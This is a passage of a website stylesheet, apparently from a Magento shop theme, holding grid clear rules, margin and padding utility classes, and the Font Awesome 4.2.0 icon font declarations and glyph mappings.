  .col-md-4:nth-child(3n+1),
  .col-md-6:nth-child(2n+1),
  .col-sm-1:nth-child(12n+1),
  .col-sm-2:nth-child(6n+1),
  .col-sm-3:nth-child(4n+1),
  .col-sm-4:nth-child(3n+1),
  .col-sm-6:nth-child(2n+1){
    clear: none;
  }
  .col-lg-1:nth-child(12n+1),
  .col-lg-2:nth-child(6n+1),
  .col-lg-3:nth-child(4n+1),
  .col-lg-4:nth-child(3n+1),
  .col-lg-6:nth-child(2n+1){
    clear: left;
  }
}
.margin5{margin:5px}
.margin10{margin:10px}
.margin15{margin:15px}
.margin20{margin:20px}
.margin25{margin:25px}
.margin30{margin:30px}
.margin35{margin:35px}
.margin40{margin:40px}
.margin-top5{margin-top:5px}
.margin-top10{margin-top:10px}
.margin-top15{margin-top:15px}
.margin-top20{margin-top:20px}
.margin-top25{margin-top:25px}
.margin-top30{margin-top:30px}
.margin-top35{margin-top:35px}
.margin-top40{margin-top:40px}
.margin-right5{margin-right:5px}
.margin-right10{margin-right:10px}
.margin-right15{margin-right:15px}
.margin-right20{margin-right:20px}
.margin-right25{margin-right:25px}
.margin-right30{margin-right:30px}
.margin-right35{margin-right:35px}
.margin-right40{margin-right:40px}
.margin-bottom5{margin-bottom:5px}
.margin-bottom10{margin-bottom:10px}
.margin-bottom15{margin-bottom:15px}
.margin-bottom20{margin-bottom:20px}
.margin-bottom25{margin-bottom:25px}
.margin-bottom30{margin-bottom:30px}
.margin-bottom35{margin-bottom:35px}
.margin-bottom40{margin-bottom:40px}
.margin-left5{margin-left:5px}
.margin-left10{margin-left:10px}
.margin-left15{margin-left:15px}
.margin-left20{margin-left:20px}
.margin-left25{margin-left:25px}
.margin-left30{margin-left:30px}
.margin-left35{margin-left:35px}
.margin-left40{margin-left:40px}

.padding5{padding:5px}
.padding10{padding:10px}
.padding15{padding:15px}
.padding20{padding:20px}
.padding25{padding:25px}
.padding30{padding:30px}
.padding35{padding:35px}
.padding40{padding:40px}
.padding-top5{padding-top:5px}
.padding-top10{padding-top:10px}
.padding-top15{padding-top:15px}
.padding-top20{padding-top:20px}
.padding-top25{padding-top:25px}
.padding-top30{padding-top:30px}
.padding-top35{padding-top:35px}
.padding-top40{padding-top:40px}
.padding-right5{padding-right:5px}
.padding-right10{padding-right:10px}
.padding-right15{padding-right:15px}
.padding-right20{padding-right:20px}
.padding-right25{padding-right:25px}
.padding-right30{padding-right:30px}
.padding-right35{padding-right:35px}
.padding-right40{padding-right:40px}
.padding-bottom5{padding-bottom:5px}
.padding-bottom10{padding-bottom:10px}
.padding-bottom15{padding-bottom:15px}
.padding-bottom20{padding-bottom:20px}
.padding-bottom25{padding-bottom:25px}
.padding-bottom30{padding-bottom:30px}
.padding-bottom35{padding-bottom:35px}
.padding-bottom40{padding-bottom:40px}
.padding-left5{padding-left:5px}
.padding-left10{padding-left:10px}
.padding-left15{padding-left:15px}
.padding-left20{padding-left:20px}
.padding-left25{padding-left:25px}
.padding-left30{padding-left:30px}
.padding-left35{padding-left:35px}
.padding-left40{padding-left:40px}
/*!
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH 
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('https://superpelu.es/skin/frontend/mgstheme/default/fonts/fontawesome-webfont.eot?v=4.2.0');
  src: url('https://superpelu.es/skin/frontend/mgstheme/default/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0') format('embedded-opentype'), url('https://superpelu.es/skin/frontend/mgstheme/default/fonts/fontawesome-webfont.woff?v=4.2.0') format('woff'), url('https://superpelu.es/skin/frontend/mgstheme/default/fonts/fontawesome-webfont.ttf?v=4.2.0') format('truetype'), url('https://superpelu.es/skin/frontend/mgstheme/default/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
